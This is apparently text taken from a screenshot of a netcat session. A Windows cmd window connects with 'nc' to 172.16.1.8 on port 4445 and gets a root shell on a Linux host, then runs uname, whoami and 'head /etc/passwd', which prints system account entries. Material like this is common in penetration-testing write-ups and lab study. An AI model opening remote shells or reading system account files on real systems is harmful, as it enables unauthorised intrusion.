 C:\Windows\system32\cmd.exe - nc 172.16.1.8 4445
uname -a
Linux 2.6.18-274.18.1.el5 #1 SMP Thu Feb 9 12:45:44 EST
2012 x86_64 x86_64 x86_64 GNU/Linux
whoami
root
head /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: